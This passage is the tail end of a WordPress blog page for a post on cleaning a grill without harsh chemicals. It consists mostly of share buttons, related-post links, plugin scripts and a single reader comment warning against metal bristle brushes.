    <path d="m37.3 20q0 4.7-2.3 8.6t-6.3 6.2-8.6 2.3q-2.4 0-4.8-0.7 1.3-2 1.7-3.6 0.2-0.8 1.2-4.7 0.5 0.8 1.7 1.5t2.5 0.6q2.7 0 4.8-1.5t3.3-4.2 1.2-6.1q0-2.5-1.4-4.7t-3.8-3.7-5.7-1.4q-2.4 0-4.4 0.7t-3.4 1.7-2.5 2.4-1.5 2.9-0.4 3q0 2.4 0.8 4.1t2.7 2.5q0.6 0.3 0.8-0.5 0.1-0.1 0.2-0.6t0.2-0.7q0.1-0.5-0.3-1-1.1-1.3-1.1-3.3 0-3.4 2.3-5.8t6.1-2.5q3.4 0 5.3 1.9t1.9 4.7q0 3.8-1.6 6.5t-3.9 2.6q-1.3 0-2.2-0.9t-0.5-2.4q0.2-0.8 0.6-2.1t0.7-2.3 0.2-1.6q0-1.2-0.6-1.9t-1.7-0.7q-1.4 0-2.3 1.2t-1 3.2q0 1.6 0.6 2.7l-2.2 9.4q-0.4 1.5-0.3 3.9-4.6-2-7.5-6.3t-2.8-9.4q0-4.7 2.3-8.6t6.2-6.2 8.6-2.3 8.6 2.3 6.3 6.2 2.3 8.6z"></path>
  </g>
</svg></p>
<p></span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#CB2027" d="M35.3,18 C35.3,21.1333333 34.5333333,24 33,26.6 C31.4666667,29.2 29.3666667,31.2666667 26.7,32.8 C24.0333333,34.3333333 21.1666667,35.1 18.1,35.1 C16.5,35.1 14.9,34.8666667 13.3,34.4 C14.1666667,33.0666667 14.7333333,31.8666667 15,30.8 C15.1333333,30.2666667 15.5333333,28.7 16.2,26.1 C16.5333333,26.6333333 17.1,27.1333333 17.9,27.6 C18.7,28.0666667 19.5333333,28.2666667 20.4,28.2 C22.2,28.2 23.8,27.7 25.2,26.7 C26.6,25.7 27.7,24.3 28.5,22.5 C29.3,20.7 29.7,18.6666667 29.7,16.4 C29.7,14.7333333 29.2333333,13.1666667 28.3,11.7 C27.3666667,10.2333333 26.1,9 24.5,8 C22.9,7 21,6.53333333 18.8,6.6 C17.2,6.6 15.7333333,6.83333333 14.4,7.3 C13.0666667,7.76666667 11.9333333,8.33333333 11,9 C10.0666667,9.66666667 9.23333333,10.4666667 8.5,11.4 C7.76666667,12.3333333 7.26666667,13.3 7,14.3 C6.73333333,15.3 6.6,16.3 6.6,17.3 C6.6,18.9 6.86666667,20.2666667 7.4,21.4 C7.93333333,22.5333333 8.83333333,23.3666667 10.1,23.9 C10.5,24.1 10.7666667,23.9333333 10.9,23.4 C10.9666667,23.3333333 11.0333333,23.1333333 11.1,22.8 C11.1666667,22.4666667 11.2333333,22.2333333 11.3,22.1 C11.3666667,21.7666667 11.2666667,21.4333333 11,21.1 C10.2666667,20.2333333 9.9,19.1333333 9.9,17.8 C9.9,15.5333333 10.6666667,13.6 12.2,12 C13.7333333,10.4 15.7666667,9.56666667 18.3,9.5 C20.5666667,9.5 22.3333333,10.1333333 23.6,11.4 C24.8666667,12.6666667 25.5,14.2333333 25.5,16.1 C25.5,18.6333333 24.9666667,20.8 23.9,22.6 C22.8333333,24.4 21.5333333,25.2666667 20,25.2 C19.1333333,25.2 18.4,24.9 17.8,24.3 C17.2,23.7 17.0333333,22.9 17.3,21.9 C17.4333333,21.3666667 17.6333333,20.6666667 17.9,19.8 C18.1666667,18.9333333 18.4,18.1666667 18.6,17.5 C18.8,16.8333333 18.8666667,16.3 18.8,15.9 C18.8,15.1 18.6,14.4666667 18.2,14 C17.8,13.5333333 17.2333333,13.3 16.5,13.3 C15.5666667,13.3 14.8,13.7 14.2,14.5 C13.6,15.3 13.2666667,16.3666667 13.2,17.7 C13.2,18.7666667 13.4,19.6666667 13.8,20.4 L11.6,29.8 C11.3333333,30.8 11.2333333,32.1 11.3,33.7 C8.23333333,32.3666667 5.73333333,30.2666667 3.8,27.4 C1.86666667,24.5333333 0.933333333,21.4 1,18 C1,14.8666667 1.76666667,12 3.3,9.4 C4.83333333,6.8 6.9,4.73333333 9.5,3.2 C12.1,1.66666667 14.9666667,0.9 18.1,0.9 C21.2333333,0.9 24.1,1.66666667 26.7,3.2 C29.3,4.73333333 31.4,6.8 33,9.4 C34.6,12 35.3666667,14.8666667 35.3,18 Z" transform="translate(-1)"/>
</svg><br />
</span></p>
<div title="Pinterest" class="ssbp-text">Pinterest</div>
<p></a></li>
<li class='ssbp-li--tumblr'><a data-site="tumblr" class="ssba_tumblr_share ssba_share_link ssbp-tumblr ssbp-btn" href="https://www.tumblr.com/share?t=5 steps to clean your grill with no harmful chemicals&#038;u=https://www.norwexmovement.com/grill-cleaning/&#038;v=3"  target=_blank  rel=nofollow  style="color:#32506d; background-color: #32506d; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25.9 29.9v-3.5c-1.1 0.8-2.2 1.1-3.3 1.1-0.5 0-1-0.1-1.6-0.4-0.4-0.3-0.6-0.5-0.7-0.9-0.2-0.3-0.3-1.1-0.3-2.4v-5.5h5v-3.3h-5v-5.6h-3c-0.2 1.3-0.5 2.2-0.7 2.8-0.3 0.7-0.8 1.3-1.5 1.9-0.7 0.5-1.4 0.9-2.1 1.2v3h2.3v7.6c0 0.8 0.1 1.6 0.4 2.2 0.2 0.5 0.5 1 1.1 1.5 0.4 0.4 1 0.8 1.8 1.1 1 0.3 1.9 0.4 2.7 0.4 0.8 0 1.6-0.1 2.4-0.3 0.8-0.2 1.7-0.5 2.5-0.9z"></path>
  </g>
</svg></p>
<p></span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="23" viewBox="0 0 14 23">
  <path fill="#32506D" d="M13.9,20.9 L13.9,17.4 C12.8,18.2 11.7,18.5 10.6,18.5 C10.1,18.5 9.6,18.4 9,18.1 C8.6,17.8 8.4,17.6 8.3,17.2 C8.1,16.9 8,16.1 8,14.8 L8,9.3 L13,9.3 L13,6 L8,6 L8,0.4 L5,0.4 C4.8,1.7 4.5,2.6 4.3,3.2 C4,3.9 3.5,4.5 2.8,5.1 C2.1,5.6 1.4,6 0.7,6.3 L0.7,9.3 L3,9.3 L3,16.9 C3,17.7 3.1,18.5 3.4,19.1 C3.6,19.6 3.9,20.1 4.5,20.6 C4.9,21 5.5,21.4 6.3,21.7 C7.3,22 8.2,22.1 9,22.1 C9.8,22.1 10.6,22 11.4,21.8 C12.2,21.6 13.1,21.3 13.9,20.9 Z"/>
</svg><br />
</span></p>
<div title="Tumblr" class="ssbp-text">Tumblr</div>
<p></a></li>
<li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=5 steps to clean your grill with no harmful chemicals&#038;url=https://www.norwexmovement.com/grill-cleaning/"  target=_blank  rel=nofollow  style="color:#0077b5; background-color: #0077b5; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg></p>
<p></span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg><br />
</span></p>
<div title="Linkedin" class="ssbp-text">Linkedin</div>
<p></a></li>
<li class='ssbp-li--print'><a data-site="print" class="ssba_print_share ssba_share_link ssbp-print ssbp-btn" href="#"  target=_blank  rel=nofollow  style="color:#222222; background-color: #222222; height: 30px; width: 30px; " onclick="window.print()"><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m30 5v6.6h-20v-6.6h20z m1.6 15c1 0 1.8-0.7 1.8-1.6s-0.8-1.8-1.8-1.8-1.6 0.8-1.6 1.8 0.7 1.6 1.6 1.6z m-5 11.6v-8.2h-13.2v8.2h13.2z m5-18.2c2.8 0 5 2.2 5 5v10h-6.6v6.6h-20v-6.6h-6.6v-10c0-2.8 2.2-5 5-5h23.2z"></path>
  </g>
</svg></p>
<p></span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="30" viewBox="0 0 34 30">
  <path fill="#222" d="M27,0 L27,6.6 L7,6.6 L7,0 L27,0 Z M28.6,15 C29.6,15 30.4,14.3 30.4,13.4 C30.4,12.5 29.6,11.6 28.6,11.6 C27.6,11.6 27,12.4 27,13.4 C27,14.4 27.7,15 28.6,15 Z M23.6,26.6 L23.6,18.4 L10.4,18.4 L10.4,26.6 L23.6,26.6 Z M28.6,8.4 C31.4,8.4 33.6,10.6 33.6,13.4 L33.6,23.4 L27,23.4 L27,30 L7,30 L7,23.4 L0.4,23.4 L0.4,13.4 C0.4,10.6 2.6,8.4 5.4,8.4 L28.6,8.4 Z"/>
</svg><br />
</span></p>
<div title="Print" class="ssbp-text">Print</div>
<p></a></li>
<li class='ssbp-li--email'><a data-site="email" class="ssba_email_share ssba_share_link ssbp-email ssbp-btn" href="mailto:?subject=5 steps to clean your grill with no harmful chemicals&#038;body=https://www.norwexmovement.com/grill-cleaning/"  target=_blank  rel=nofollow  style="color:#7d7d7d; background-color: #7d7d7d; height: 30px; width: 30px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m33.4 13.4v-3.4l-13.4 8.4-13.4-8.4v3.4l13.4 8.2z m0-6.8q1.3 0 2.3 1.1t0.9 2.3v20q0 1.3-0.9 2.3t-2.3 1.1h-26.8q-1.3 0-2.3-1.1t-0.9-2.3v-20q0-1.3 0.9-2.3t2.3-1.1h26.8z"></path>
  </g>
</svg></p>
<p></span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="28" viewBox="0 0 34 28">
  <path fill="#7D7D7D" d="M30.4,7.4 L30.4,4 L17,12.4 L3.6,4 L3.6,7.4 L17,15.6 L30.4,7.4 Z M30.4,0.6 C31.2666667,0.6 32.0333333,0.966666667 32.7,1.7 C33.3666667,2.43333333 33.6666667,3.2 33.6,4 L33.6,24 C33.6,24.8666667 33.3,25.6333333 32.7,26.3 C32.1,26.9666667 31.3333333,27.3333333 30.4,27.4 L3.6,27.4 C2.73333333,27.4 1.96666667,27.0333333 1.3,26.3 C0.633333333,25.5666667 0.333333333,24.8 0.4,24 L0.4,4 C0.4,3.13333333 0.7,2.36666667 1.3,1.7 C1.9,1.03333333 2.66666667,0.666666667 3.6,0.6 L30.4,0.6 Z"/>
</svg><br />
</span></p>
<div title="Email" class="ssbp-text">Email</div>
<p></a></li>
</ul>
</div>
</div>
		<div class="wpulike wpulike-robeen " ><div class="wp_ulike_general_class wp_ulike_is_restricted"><button type="button"
					aria-label="Like Button"
					data-ulike-id="19215"
					data-ulike-nonce="64f482ddff"
					data-ulike-type="post"
					data-ulike-template="wpulike-robeen"
					data-ulike-display-likers=""
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_19215"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+2"></span>			</div></div>
											<div class="container">
	<div class="row">
		<div class="col-md-12">
                    <div class="join_blurb">
                <div class="left-join-blurb"><a href="/join/"><img class="nopin" src="/wp-content/uploads/2015/10/but_blurb_join.jpg"></a></div>
                <div class="right-join-blurb"><a href="/wp-login.php" class="simplemodal-login" data-toggle="modal" data-target="#login-modal"></a></div>
            </div>
        		</div>
	</div>
</div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.norwexmovement.com/vote-top-blogs-2016/' title='Cast a Vote for Your Favorite 2016 Blog Post'>
<img width="120" height="120" src="https://www.norwexmovement.com/wp-content/uploads/2016/12/blog_image_vote-1-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" decoding="async" loading="lazy" srcset="https://www.norwexmovement.com/wp-content/uploads/2016/12/blog_image_vote-1-120x120.jpg 120w, https://www.norwexmovement.com/wp-content/uploads/2016/12/blog_image_vote-1-150x150.jpg 150w" sizes="auto, (max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Cast a Vote for Your Favorite 2016 Blog Post</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.norwexmovement.com/2016-recap/' title='Small Steps = Great Strides in 2016!'>
<img width="120" height="120" src="https://www.norwexmovement.com/wp-content/uploads/2017/02/blog_post_12_29_16-1-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" decoding="async" loading="lazy" srcset="https://www.norwexmovement.com/wp-content/uploads/2017/02/blog_post_12_29_16-1-120x120.jpg 120w, https://www.norwexmovement.com/wp-content/uploads/2017/02/blog_post_12_29_16-1-150x150.jpg 150w" sizes="auto, (max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Small Steps = Great Strides in 2016!</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.norwexmovement.com/movement-members-meet/' title='Movement Members Meet Up'>
<img width="120" height="120" src="https://www.norwexmovement.com/wp-content/uploads/2017/02/lc17_blog_image-1-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" decoding="async" loading="lazy" srcset="https://www.norwexmovement.com/wp-content/uploads/2017/02/lc17_blog_image-1-120x120.jpg 120w, https://www.norwexmovement.com/wp-content/uploads/2017/02/lc17_blog_image-1-150x150.jpg 150w" sizes="auto, (max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Movement Members Meet Up</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.norwexmovement.com/air-pollution/' title='4 Things You Need to Know about Outdoor Air Pollution'>
<img width="120" height="120" src="https://www.norwexmovement.com/wp-content/uploads/2017/03/blog_image_air_pollution-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" decoding="async" loading="lazy" srcset="https://www.norwexmovement.com/wp-content/uploads/2017/03/blog_image_air_pollution-120x120.jpg 120w, https://www.norwexmovement.com/wp-content/uploads/2017/03/blog_image_air_pollution-150x150.jpg 150w" sizes="auto, (max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">4 Things You Need to Know about Outdoor Air Pollution</span></a>
</div>
</div>

					
					
					
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<ul class="post-navigation">
			<li class="post-navigation__prev">
							<a href="https://www.norwexmovement.com/27-years/">
					<img width="1200" height="630" src="https://www.norwexmovement.com/wp-content/uploads/2021/06/22814_June1_Blog_image_27th_bday.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.norwexmovement.com/wp-content/uploads/2021/06/22814_June1_Blog_image_27th_bday.jpg 1200w, https://www.norwexmovement.com/wp-content/uploads/2021/06/22814_June1_Blog_image_27th_bday-300x158.jpg 300w, https://www.norwexmovement.com/wp-content/uploads/2021/06/22814_June1_Blog_image_27th_bday-1024x538.jpg 1024w, https://www.norwexmovement.com/wp-content/uploads/2021/06/22814_June1_Blog_image_27th_bday-768x403.jpg 768w, https://www.norwexmovement.com/wp-content/uploads/2021/06/22814_June1_Blog_image_27th_bday-560x294.jpg 560w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><br />
					View Previous Post
				</a>
		</li>
				<li class="post-navigation__next">
						<a href="https://www.norwexmovement.com/pollinators/">
					<img width="1200" height="630" src="https://www.norwexmovement.com/wp-content/uploads/2021/06/22882_movement_blog_june15.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.norwexmovement.com/wp-content/uploads/2021/06/22882_movement_blog_june15.jpg 1200w, https://www.norwexmovement.com/wp-content/uploads/2021/06/22882_movement_blog_june15-300x158.jpg 300w, https://www.norwexmovement.com/wp-content/uploads/2021/06/22882_movement_blog_june15-1024x538.jpg 1024w, https://www.norwexmovement.com/wp-content/uploads/2021/06/22882_movement_blog_june15-768x403.jpg 768w, https://www.norwexmovement.com/wp-content/uploads/2021/06/22882_movement_blog_june15-560x294.jpg 560w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><br />
				View Next Post
			</a>
		</li>
	</ul>
<div class="container">
	<div class="row">
		<div class="col-md-12">
		    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                        <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                </div>
                </div>
                            <div class="wpd-login-to-comment">Please login to comment</div>
                                </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="1">
                        <span class='wpdtc' title='1'>1</span> Comment                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked "
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked "
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-5137_0' class='comment byuser comment-author-green-clean-bee even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-subscriber">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Sarah Luce' src='https://secure.gravatar.com/avatar/d9de138c58ea85685e800b5bcd5ad8e3ce4b4543026122079aedb9cc58784832?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9de138c58ea85685e800b5bcd5ad8e3ce4b4543026122079aedb9cc58784832?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-5137" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Sarah Luce
</div>
    <div class="wpd-comment-date" title="June 8, 2021 10:59 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    4 years ago
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Love the Oven &amp; Grill cleaner!  Just don&#8217;t use the metal bristle b... &url=https%3A%2F%2Fwww.norwexmovement.com%2Fgrill-cleaning%2F%23comment-5137' title='Share On X'><i class='wpf-cta' aria-hidden='true'><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z'/></svg></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.norwexmovement.com/grill-cleaning/#comment-5137'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Love the Oven &amp; Grill cleaner!  Just don&#8217;t use the metal bristle brushes!  Get rid of them before someone has to go to the ER!</p>

</div>
    
</div>
</div><div id='wpdiscuz_form_anchor-5137_0'></div></div>                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movement\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.norwexmovement.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1761235485' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 30px!important; width: 30px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 30px!important;; width: 20px; height: 20px;fill: #ffffff}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 4px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}.ssbp--theme-1 .ssbp-btn { line-height: 2em; } .ssbp--theme-1 .ssbp-btn:hover, .ssbp--theme-6 .ssbp-btn:not(:hover), .ssbp--theme-7 .ssbp-btn:not(:hover), .ssbp--theme-8 .ssbp-btn { background-color: #00000066 !important; } .ssbp-list li a.ssba_twitter_share svg, .ssbp-list li a.ssba_twitter_share svg path { fill: #ffffff; } .ssbp-list li a.ssba_twitter_share svg rect { fill: #ffffff00; }

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.norwexmovement.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.norwexmovement.com/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<script id="my-threejax-handle-js-extra">
var the_threejax_script = {"threejaxurl":"https:\/\/www.norwexmovement.com\/wp-admin\/admin-ajax.php","we_value":"1"};
</script>
<script src="https://www.norwexmovement.com/wp-content/plugins/Three%20Poll/three.js?ver=1.0.0" id="my-threejax-handle-js"></script>
<script id="my-ajax-handle-js-extra">
var the_ajax_script = {"ajax_url":"https:\/\/www.norwexmovement.com\/wp-admin\/admin-ajax.php","we_value":"1"};
</script>
<script src="https://www.norwexmovement.com/wp-content/plugins/polls/ajax.js?ver=1.0.0" id="my-ajax-handle-js"></script>
<script src="https://www.norwexmovement.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1761235485" id="simple-share-buttons-adder-ssba-js"></script>
<script id="simple-share-buttons-adder-ssba-js-after">
Main.boot( [] );
</script>
<script id="wp_ulike-js-extra">
var wp_ulike_params = {"ajax_url":"https:\/\/www.norwexmovement.com\/wp-admin\/admin-ajax.php","notifications":"1"};
</script>
<script src="https://www.norwexmovement.com/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.11" id="wp_ulike-js"></script>
<script src="https://www.norwexmovement.com/wp-content/themes/movement/js/bootstrap.min.js?ver=e7ef6a834167b6225bc820f215630af8" id="bootstrap-js"></script>
<script id="wpdiscuz-combo-js-js-extra">
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following 